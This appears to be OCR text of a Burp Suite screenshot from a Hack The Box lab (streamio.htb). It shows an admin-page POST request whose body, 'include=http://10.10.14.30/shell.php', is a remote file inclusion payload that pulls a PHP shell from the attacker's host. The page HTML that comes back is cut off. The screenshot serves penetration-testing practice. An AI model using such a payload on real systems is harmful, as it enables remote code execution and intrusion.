 3 × +
Send Cancel < > Target: https://streamio.htb HTTP/2
Request
Pretty Raw Hex \n
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=4fe1ieam8fbpr6ksldsh717gn1
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Length: 36
15
16 include=http://10.10.14.30/shell.php
Search 0 highlights
Response
Pretty Raw Hex Render \n
Y tu mama tambien
</h4>
10659 <div style="float:right;padding-right: 25px;">
10660 <form method="POST" action="?movie=">
10661 <input type="hidden" name="movie_id" value="199">
10662 <input type="submit" class="btn btn-sm btn-primary" value=
"Delete">
10663 </form>
10664 </div>
10665 </div>
10666 </div>
10667
10668 <div>
10669 <div class="form-control" style="height: 3rem;">
10670 <h4 style="float:left;">
Yes Man
</h4>
10671 <div style="float:right;padding-right: 25px;">
10672 <form method="POST" action="?movie=">
10673 <input type="hidden" name="movie_id" value="819">
10674 <input type="submit" class="btn btn-sm btn-primary" value=
"Delete">
10675 </form>
10676 </div>
10677 </div>
10678 </div>
10679
10680 <div>
10681 <div class="form-control" style="height: 3rem;">
10682 <h4 style="float:left;">
Ying xiong
</h4>
10683 <div style="float:right;padding-right: 25px;">
10684 <form method="PO
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Name Value
include http://10.10.14.3...
Request cookies 1
Request headers 16
Response headers 9
Inspector
Notes
Stream failed to close correctly
327,805 bytes | 0 millis